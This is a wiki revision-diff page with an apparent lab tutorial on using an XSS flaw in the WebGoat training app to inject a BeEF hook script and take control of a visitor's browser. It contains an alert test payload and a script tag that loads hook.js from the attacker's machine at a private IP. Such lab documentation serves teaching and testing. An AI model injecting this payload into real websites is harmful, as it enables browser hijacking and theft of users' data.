Difference between revisions of "Utilizing XSS Vulnerabilities to hook a browser with BeeF"
(Created page with "== Summary == This article provides a step-by-step documentation of how to "hook" a victims' browser page using the Browser Exploitation Framework by injecting a malicious script via an Cross Site Scripting (XSS) Vulnerability on the given website. == Requirements == * Operating system: Any OS which can run BeeF and WebGoat ** For the documentation Kali Linux 2022.1 was used * Software: ** https://wiki.elvis.science/index.php?title=BeEF BeEf F ** For a Website...") |
|||
| (3 intermediate revisions by the same user not shown) | |||
| Line 8: | Line 8: | ||
** For the documentation Kali Linux 2022.1 was used | ** For the documentation Kali Linux 2022.1 was used | ||
* Software: | * Software: | ||
** [[https://wiki.elvis.science/index.php?title=BeEF BeEf]] | ** [[https://wiki.elvis.science/index.php?title=BeEF BeEf]] | ||
** For a Website which is vulnerable against XSS Attacks [[https://wiki.elvis.science/index.php?title=WebGoat WebGoat]] was used (but you can use any website which has a XSS Vulnerability | ** For a Website which is vulnerable against XSS Attacks [[https://wiki.elvis.science/index.php?title=WebGoat WebGoat]] was used (but you can use any website which has a XSS Vulnerability | ||
| Line 27: | Line 27: | ||
<script>alert("Hello from XSS!")</script> | <script>alert("Hello from XSS!")</script> | ||
[[File:ShoppingCart 2.png|thumb|Successful XSS Attack output]] | |||
Using WebGoat, many XSS vulnerable Input fields can be discovered. For the documentation, an XSS Vulnerable Field was used at chapter Injection --> XSS --> Shoping Cart. | |||
[[File:ShoppingCart 1.png|thumb|XSS Vulnerability in WebGoat]] | |||
=== Step 2 - Injection of malicious BeeF Script === | === Step 2 - Injection of malicious BeeF Script === | ||
To be able to inject a malicious BeeF Script, one should start up the Browser Exploitation Framework. If the Framework got started up sucessfully, it will display a BeeF Hook URL in the console which should be used. This Link is a direct URL which gets hosted on the attackers machiene (where BeeF got started) to the malicious Script. | To be able to inject a malicious BeeF Script, one should start up the Browser Exploitation Framework. If the Framework got started up sucessfully, it will display a BeeF Hook URL in the console which should be used. This Link is a direct URL which gets hosted on the attackers machiene (where BeeF got started) to the malicious Script. | ||
[[File:BeeF_HookUrl.png|thumb|Injection Script Link and UI Panel Link at startup]] | |||
#BeeF running on my local kali linux machiene (192.168.5.8) | #BeeF running on my local kali linux machiene (192.168.5.8) | ||
| Line 39: | Line 46: | ||
== Step 3 - Exploiting Browser Page using pre-defined Attack Vectors == | === Step 3 - Exploiting Browser Page using pre-defined Attack Vectors === | ||

Once the Script got successfully injected, the attacker will be able to see a new open session in his UI Terminal (located at http://localhost:3000/ui/panel). He is now able to retrieve any information about the hooked client. He can exploit the browser using a variety of Social Engineering Tools, exploitation of different browser types and versions, etc. | Once the Script got successfully injected, the attacker will be able to see a new open session in his UI Terminal (located at http://localhost:3000/ui/panel). He is now able to retrieve any information about the hooked client. He can exploit the browser using a variety of Social Engineering Tools, exploitation of different browser types and versions, etc. | ||
[[File:HookedBrowser.png|thumb|Hooked Browser in BeeF UI panel]] | |||
== References == | == References == | ||
* https:// | * https://beefproject.com/ | ||
* https:// | * https://owasp.org/www-community/attacks/xss/ | ||
* https://owasp.org/www-project-webgoat/ | |||
[[Category:Documentation]] | [[Category:Documentation]] | ||
Latest revision as of 12:00, 7 January 2023
Summary
This article provides a step-by-step documentation of how to "hook" a victims' browser page using the Browser Exploitation Framework by injecting a malicious script via an Cross Site Scripting (XSS) Vulnerability on the given website.
Requirements
- Operating system: Any OS which can run BeeF and WebGoat
- For the documentation Kali Linux 2022.1 was used
- Software:
Setup
Please Install the required software following the documentation provided in [WebGoat] and [BeEf] first before returning back here. You should be able to start both programs locally.
Description
XSS attacks are a sort of injection attack in which malicious scripts are injected into otherwise innocuous and trustworthy web pages. When an attacker injects malicious code into a website, it executes in the browser of a person who accesses that site. This gives the attacker the ability to steal user data, such as login passwords, or to alter the website in numerous ways. XSS attacks may be used to circumvent access restrictions and permissions, perform phishing attacks, and propagate malware. XSS assaults are classified into three types: persistent XSS, reflected XSS, and DOM-based XSS. To fight against XSS attacks, it is critical to validate and sanitize user input, as well as to implement content security controls. [XSS]
This Vulnerability will get exploited where a malicious script provided by the BeEF Framework will get injected into the target website and the script will create a backdoor to the attackers machiene where BeEF is running. This will open a new session where the Attacker can now target the victims Browser Page utilizing pre-formed attacks provided by the BeeF Framework.
Step 1 - Identifying a XSS Vulnerability

Locate a XSS Vulenrability. A typical reflected XSS attack can be tested by injecting a basic JavaScript tag into a user input field with an alarm command. In the case of a vulnerable user input field, i.e. a field that the web server considers a trusted source and the dynamic context of the user input is not checked for malicious behavior, the JavaScript command is executed and a virtual JavaScript alert box is displayed over the web page, preventing the user from using the web page until the box is closed.
<script>alert("Hello from XSS!")</script>
Using WebGoat, many XSS vulnerable Input fields can be discovered. For the documentation, an XSS Vulnerable Field was used at chapter Injection --> XSS --> Shoping Cart.
Step 2 - Injection of malicious BeeF Script
To be able to inject a malicious BeeF Script, one should start up the Browser Exploitation Framework. If the Framework got started up sucessfully, it will display a BeeF Hook URL in the console which should be used. This Link is a direct URL which gets hosted on the attackers machiene (where BeeF got started) to the malicious Script.
#BeeF running on my local kali linux machiene (192.168.5.8) BeeF Hook URL: http://192.168.5.8:3000/hook.js #Injection command <script src=”http://192.168.5.8:3000/hook.js”></script>
Step 3 - Exploiting Browser Page using pre-defined Attack Vectors
Once the Script got successfully injected, the attacker will be able to see a new open session in his UI Terminal (located at http://localhost:3000/ui/panel). He is now able to retrieve any information about the hooked client. He can exploit the browser using a variety of Social Engineering Tools, exploitation of different browser types and versions, etc.